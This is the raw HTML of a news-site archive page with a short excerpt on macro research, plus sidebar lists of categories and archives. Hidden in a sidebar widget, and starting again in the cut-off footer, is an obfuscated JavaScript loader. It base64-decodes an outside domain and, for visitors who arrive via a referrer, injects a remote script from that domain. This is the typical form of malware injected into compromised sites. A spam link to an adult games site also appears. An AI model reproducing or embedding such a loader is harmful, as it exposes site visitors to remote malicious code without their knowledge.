				        <img width="1920" height="1280" src="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/black-blue-and-red-graph-illustration-186461-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What Is Macro Research?" decoding="async" loading="lazy" srcset="https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/black-blue-and-red-graph-illustration-186461-1.jpg 1920w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/black-blue-and-red-graph-illustration-186461-1-300x200.jpg 300w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/black-blue-and-red-graph-illustration-186461-1-1024x683.jpg 1024w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/black-blue-and-red-graph-illustration-186461-1-768x512.jpg 768w, https://www.baltimorenewsjournal.com/wp-content/uploads/2020/07/black-blue-and-red-graph-illustration-186461-1-1536x1024.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				    </div>
				    <div class="box-content col-lg-6 col-md-12">
				        <h4><a href="https://www.baltimorenewsjournal.com/what-is-macro-research/" title="What Is Macro Research?">What Is Macro Research?</a></h4>
				        <div class="box-info">
				              				                      <i class="far fa-calendar-alt mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/2020/07/02/" class="entry-date">
				                          2 July, 2020				                      </a>
				                  				                      <i class="fas fa-user mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/author/dcauthoritylinks/" class="entry-author">
				                          Author				                      </a>
				                  				                      <i class="fas fa-comments mb-1"></i>
				                      <a href="https://www.baltimorenewsjournal.com/what-is-macro-research/#respond" class="entry-comments">
				                          0 Comments				                      </a>
				                  				                      <i class="fas fa-list mb-1"></i>
				                      				                              <a href="https://www.baltimorenewsjournal.com/category/finance/" class="entry-category">
				                                  Finance				                              </a>
				                          				                  				          </div>
				        <p>Macro research studies the overall economy, and the market systems are operating on a large scale. It explores the economy-wide phenomena such as price levels, inflation, national income, rate of economic growth, gross domestic product (GDP), and unemployment.</p>
				        				            <div class="readmore-btn">
				                <a href="https://www.baltimorenewsjournal.com/what-is-macro-research/" class="blogbutton-small" title="Read More">Read More</a>
				            </div>
				        				    </div>
			    					    <div class="clearfix"></div>
		</div>
	</article>
</div>

		            <div class="navigation">
		              
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.baltimorenewsjournal.com/2020/07/">Previous page</a>
<a class="page-numbers" href="https://www.baltimorenewsjournal.com/2020/07/"><span class="meta-nav screen-reader-text">Page </span>1</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>2</span>
<a class="page-numbers" href="https://www.baltimorenewsjournal.com/2020/07/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a>
<a class="next page-numbers" href="https://www.baltimorenewsjournal.com/2020/07/page/3/">Next page</a></div>
	</nav>		                <div class="clearfix"></div>
		            </div>
	          	</div>
	          	<div class="col-lg-4 col-md-4" id="theme-sidebar">
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
    <section id="search-2" class="widget widget_search">

<form method="get" class="search-form" action="https://www.baltimorenewsjournal.com/">
	<input type="search" id="search-form-69440221294e8" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit">Search</button>
</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.baltimorenewsjournal.com/how-consumer-network-attached-storage-is-transforming-digital-storage-trends/">How Consumer Network Attached Storage Is Transforming Digital Storage Trends</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/deaths-linked-to-gene-therapy-renew-focus-on-safety-and-regulation/">Deaths Linked to Gene Therapy Renew Focus on Safety and Regulation</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/how-cloud-security-is-transforming-digital-protection-in-a-hyper-connected-era/">How Cloud Security Is Transforming Digital Protection in a Hyper-Connected Era</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/erfolgreiche-taktiken-f-r-playbet-casinospiele-die-ihre-gewinnchancen-erh-hen/">Erfolgreiche Taktiken für Playbet-Casinospiele, die Ihre Gewinnchancen erhöhen</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/how-to-rebuild-after-amazons-layoffs/">How to Rebuild After Amazon’s Layoffs</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/in-2026-ai-stops-being-a-toy-and-starts-getting-a-job-description/">In 2026, AI Stops Being a Toy and Starts Getting a Job Description</a>
									</li>
											<li>
					<a href="https://www.baltimorenewsjournal.com/a-guide-to-the-leading-environmental-sensor-providers-ensuring-air-quality-and-safety/">A Guide to the Leading Environmental Sensor Providers Ensuring Air Quality and Safety</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-383"><a href="https://www.baltimorenewsjournal.com/category/abarta/">Abarta</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://www.baltimorenewsjournal.com/category/activate/">ACTIVATE</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://www.baltimorenewsjournal.com/category/algernon/">Algernon</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.baltimorenewsjournal.com/category/alphaa/">Alphaa</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://www.baltimorenewsjournal.com/category/announces/">Announces</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.baltimorenewsjournal.com/category/ariana/">Ariana</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.baltimorenewsjournal.com/category/armourlite/">ArmourLite</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.baltimorenewsjournal.com/category/artisans/">Artisans</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://www.baltimorenewsjournal.com/category/avertising/">Avertising</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://www.baltimorenewsjournal.com/category/avrupa/">Avrupa</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.baltimorenewsjournal.com/category/bajer/">Bajer</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.baltimorenewsjournal.com/category/beppo/">Beppo</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://www.baltimorenewsjournal.com/category/bestgrowthstocks/">BestGrowthStocks</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.baltimorenewsjournal.com/category/beyond/">Beyond</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://www.baltimorenewsjournal.com/category/bioharvest/">BioHarvest</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.baltimorenewsjournal.com/category/biologics/">Biologics</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.baltimorenewsjournal.com/category/black/">Black</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.baltimorenewsjournal.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://www.baltimorenewsjournal.com/category/blumaka/">Blumaka</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.baltimorenewsjournal.com/category/boardwalktech/">Boardwalktech</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://www.baltimorenewsjournal.com/category/brains/">Brains</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.baltimorenewsjournal.com/category/britt/">Britt</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://www.baltimorenewsjournal.com/category/brock/">Brock</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.baltimorenewsjournal.com/category/building/">Building</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://www.baltimorenewsjournal.com/category/bulsara/">Bulsara</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.baltimorenewsjournal.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.baltimorenewsjournal.com/category/capital/">capital</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://www.baltimorenewsjournal.com/category/cardenxe/">Cardenxe</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.baltimorenewsjournal.com/category/castelnau/">Castelnau</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.baltimorenewsjournal.com/category/cesar/">Cesar</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://www.baltimorenewsjournal.com/category/change/">Change</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://www.baltimorenewsjournal.com/category/classiq/">Classiq</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.baltimorenewsjournal.com/category/cloud/">Cloud</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://www.baltimorenewsjournal.com/category/connon/">Connon</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.baltimorenewsjournal.com/category/consulting/">Consulting</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://www.baltimorenewsjournal.com/category/consumer/">Consumer</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://www.baltimorenewsjournal.com/category/copper/">Copper</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.baltimorenewsjournal.com/category/crossword/">Crossword</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.baltimorenewsjournal.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://www.baltimorenewsjournal.com/category/cryptoog/">CryptoOG</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.baltimorenewsjournal.com/category/daniel/">Daniel</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.baltimorenewsjournal.com/category/diamonds/">Diamonds</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.baltimorenewsjournal.com/category/digitalbox/">Digitalbox</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.baltimorenewsjournal.com/category/direxion/">Direxion</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.baltimorenewsjournal.com/category/display/">Display</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.baltimorenewsjournal.com/category/ditch/">Ditch</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.baltimorenewsjournal.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.baltimorenewsjournal.com/category/empowerher/">EmpowerHER</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.baltimorenewsjournal.com/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://www.baltimorenewsjournal.com/category/expressgene/">ExpressGene</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.baltimorenewsjournal.com/category/feganscott/">FeganScott</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.baltimorenewsjournal.com/category/femfounder/">FemFounder</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.baltimorenewsjournal.com/category/fence/">Fence</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.baltimorenewsjournal.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://www.baltimorenewsjournal.com/category/financial/">Financial</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://www.baltimorenewsjournal.com/category/fishing/">Fishing</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://www.baltimorenewsjournal.com/category/fleks/">Fleks</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.baltimorenewsjournal.com/category/foley/">Foley</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.baltimorenewsjournal.com/category/fountainhead/">FountainHead</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.baltimorenewsjournal.com/category/francisco/">Francisco</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://www.baltimorenewsjournal.com/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://www.baltimorenewsjournal.com/category/fresh/">Fresh</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.baltimorenewsjournal.com/category/gathering/">Gathering</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.baltimorenewsjournal.com/category/golden/">Golden</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.baltimorenewsjournal.com/category/graphlinq/">GraphLinq</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.baltimorenewsjournal.com/category/group/">Group</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.baltimorenewsjournal.com/category/hailo/">Hailo</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.baltimorenewsjournal.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.baltimorenewsjournal.com/category/healthy/">Healthy</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://www.baltimorenewsjournal.com/category/hydrogen/">Hydrogen</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://www.baltimorenewsjournal.com/category/inspired/">Inspired</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.baltimorenewsjournal.com/category/inspothoughts/">InspoThoughts</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://www.baltimorenewsjournal.com/category/integrates/">Integrates</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://www.baltimorenewsjournal.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.baltimorenewsjournal.com/category/introduces/">Introduces</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.baltimorenewsjournal.com/category/invest/">Invest</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.baltimorenewsjournal.com/category/investors/">Investors</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://www.baltimorenewsjournal.com/category/kodal/">Kodal</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.baltimorenewsjournal.com/category/language/">Language</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.baltimorenewsjournal.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.baltimorenewsjournal.com/category/liberty/">Liberty</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://www.baltimorenewsjournal.com/category/lithium/">Lithium</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://www.baltimorenewsjournal.com/category/lovin/">Lovin’</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.baltimorenewsjournal.com/category/lunnon/">Lunnon</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.baltimorenewsjournal.com/category/mastery/">Mastery</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.baltimorenewsjournal.com/category/medicus/">Medicus</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.baltimorenewsjournal.com/category/metals/">Metals</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://www.baltimorenewsjournal.com/category/michael/">Michael</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.baltimorenewsjournal.com/category/mindful/">Mindful</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.baltimorenewsjournal.com/category/modern/">Modern</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.baltimorenewsjournal.com/category/montage/">Montage</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.baltimorenewsjournal.com/category/mozverse/">Mozverse</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.baltimorenewsjournal.com/category/multmetric/">Multmetric</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.baltimorenewsjournal.com/category/neinstein/">Neinstein</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.baltimorenewsjournal.com/category/netcompany/">Netcompany</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://www.baltimorenewsjournal.com/category/nevis/">Nevis</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.baltimorenewsjournal.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://www.baltimorenewsjournal.com/category/ocean/">Ocean</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.baltimorenewsjournal.com/category/omnia/">Omnia</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://www.baltimorenewsjournal.com/category/pantheon/">Pantheon</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.baltimorenewsjournal.com/category/partnerships/">Partnerships</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.baltimorenewsjournal.com/category/payop/">Payop</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://www.baltimorenewsjournal.com/category/pegasus/">Pegasus</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.baltimorenewsjournal.com/category/perceptage/">Perceptage</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://www.baltimorenewsjournal.com/category/petrosky/">PetroSky</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://www.baltimorenewsjournal.com/category/pioneer/">Pioneer</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.baltimorenewsjournal.com/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.baltimorenewsjournal.com/category/preity/">Preity</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.baltimorenewsjournal.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.baltimorenewsjournal.com/category/propy/">Propy</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://www.baltimorenewsjournal.com/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://www.baltimorenewsjournal.com/category/reveals/">Reveals</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://www.baltimorenewsjournal.com/category/revenue/">Revenue</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.baltimorenewsjournal.com/category/reward/">Reward</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.baltimorenewsjournal.com/category/rises/">Rises</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.baltimorenewsjournal.com/category/royal/">Royal</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.baltimorenewsjournal.com/category/ryvid/">Ryvid</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://www.baltimorenewsjournal.com/category/sales/">Sales</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.baltimorenewsjournal.com/category/sattach/">Sattach</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://www.baltimorenewsjournal.com/category/scarpe/">Scarpe</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://www.baltimorenewsjournal.com/category/serial/">Serial</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.baltimorenewsjournal.com/category/sheena/">Sheena</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://www.baltimorenewsjournal.com/category/sierra/">Sierra</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://www.baltimorenewsjournal.com/category/signaling/">Signaling</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.baltimorenewsjournal.com/category/silver/">Silver</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.baltimorenewsjournal.com/category/simple/">Simple</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.baltimorenewsjournal.com/category/snisarenko/">Snisarenko</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.baltimorenewsjournal.com/category/socialsharings/">SocialSharings</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://www.baltimorenewsjournal.com/category/spatial/">Spatial</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.baltimorenewsjournal.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.baltimorenewsjournal.com/category/steppe/">Steppe</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.baltimorenewsjournal.com/category/strategic/">Strategic</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.baltimorenewsjournal.com/category/strategy/">Strategy</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://www.baltimorenewsjournal.com/category/sugardaddymeet/">SugarDaddyMeet</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://www.baltimorenewsjournal.com/category/surety/">Surety</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://www.baltimorenewsjournal.com/category/surges/">Surges</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://www.baltimorenewsjournal.com/category/sydelabs/">SydeLabs</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.baltimorenewsjournal.com/category/tapnet/">TAPNET</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.baltimorenewsjournal.com/category/taurus/">Taurus</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://www.baltimorenewsjournal.com/category/taylor/">Taylor</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.baltimorenewsjournal.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.baltimorenewsjournal.com/category/timber/">Timber</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.baltimorenewsjournal.com/category/timothy/">Timothy</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.baltimorenewsjournal.com/category/tradingview/">TradingView</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.baltimorenewsjournal.com/category/transform/">Transform</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.baltimorenewsjournal.com/category/trust/">Trust</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.baltimorenewsjournal.com/category/under-the-radar/">Under-The-Radar</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://www.baltimorenewsjournal.com/category/unstoppable/">Unstoppable</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.baltimorenewsjournal.com/category/vanessa/">Vanessa</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://www.baltimorenewsjournal.com/category/venom/">Venom</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.baltimorenewsjournal.com/category/vktry/">VKTRY</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.baltimorenewsjournal.com/category/wealthblock/">WealthBlock</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.baltimorenewsjournal.com/category/webvar/">Webvar</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.baltimorenewsjournal.com/category/weewu/">Weewu</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.baltimorenewsjournal.com/category/worship/">Worship</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.baltimorenewsjournal.com/category/xalles/">Xalles</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.baltimorenewsjournal.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/07/' aria-current="page">July 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.baltimorenewsjournal.com/2015/06/'>June 2015</a></li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://xgamer.cc/samus-aran-porn-games/" style="border: none; color: #fff ; font-weight: normal !important; text-decoration: none;" >X Gamer</a></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside></div>
	        </div>
	    		</div>
	</main>
</div>


		</div>
		<footer id="footer" class="site-footer" role="contentinfo">
			<div class="container">
    <aside class="widget-area row py-2 pt-3" role="complementary" aria-label="Footer">
        <div class="col-lg-3 col-md-3">
            <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
